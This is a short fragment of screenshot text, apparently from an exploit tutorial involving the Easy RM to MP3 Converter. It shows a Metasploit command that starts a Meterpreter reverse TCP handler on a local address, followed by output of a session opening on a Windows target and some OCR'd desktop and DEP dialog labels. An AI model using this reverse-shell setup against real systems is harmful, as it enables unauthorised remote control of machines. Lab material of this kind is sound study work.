 root@krypt2:/pentest/exploits/framework3# ./msfcli multi/handler payload=windows/me
terpreter/reverse_tcp lhost=192.168.0.189 lport=4444 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.189:4444
[*] Starting the payload handler...
[*] Sending stage (748032 bytes) to 192.168.0.195
[*] Meterpreter session 1 opened (192.168.0.189:4444 -> 192.168.0.195:1156)
meterpreter >
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Easy RM to MP3 Converter
Data Execution Prevention
To help protect your com
Name: Easy R